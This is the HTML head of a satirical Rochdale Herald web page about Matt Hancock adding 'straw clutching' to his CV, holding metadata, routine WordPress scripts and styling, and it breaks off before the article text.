

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/
body_size: 52040
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Matt Hancock adds Straw Clutching to his cv as &quot;transferable skill&quot; - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Hot on the heels of Boris Johnson&#039;s success in the Stable Door Shutting championships, the Health Secratary, Matt Hancock has added Straw Clutching to his -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Matt Hancock adds Straw Clutching to his cv as &quot;transferable skill&quot; - The Rochdale Herald"/>
<meta property="og:description" content="Hot on the heels of Boris Johnson&#039;s success in the Stable Door Shutting championships, the Health Secratary, Matt Hancock has added Straw Clutching to his -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2020-07-17T12:09:07+00:00"/>
<meta property="article:modified_time" content="2020-07-17T12:28:23+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg"/>
<meta property="og:image:width" content="1793"/>
<meta property="og:image:height" content="1345"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RochdaleHerald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="ThomasThomas">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="2 minutes">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg","width":1793,"height":1345},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#webpage","url":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/","name":"Matt Hancock adds Straw Clutching to his cv as \"transferable skill\" - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#primaryimage"},"datePublished":"2020-07-17T12:09:07+00:00","dateModified":"2020-07-17T12:28:23+00:00","description":"Hot on the heels of Boris Johnson's success in the Stable Door Shutting championships, the Health Secratary, Matt Hancock has added Straw Clutching to his -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/","url":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/","name":"Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/a50ed915852b1a9735b42f161ba4087a"},"headline":"Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;","datePublished":"2020-07-17T12:09:07+00:00","dateModified":"2020-07-17T12:28:23+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/#primaryimage"},"articleSection":"Politics","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/a50ed915852b1a9735b42f161ba4087a","name":"ThomasThomas","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/b7eeb96b3823241f870f990d758f1ee2e87d322d9f4f8e68e276463e463dadd8?s=96&d=monsterid&r=g","caption":"ThomasThomas"},"description":"Thomas Thomas is Sub-Editor for The Rochdale Herald. Thomas is proud to support such causes as \"Cornwall for Jam First\" and \"Drop Scones Not Bombs\". His personal motto is \"Fuck it, why not?\""}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"624ecda2d0","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/35295"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=35295'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed 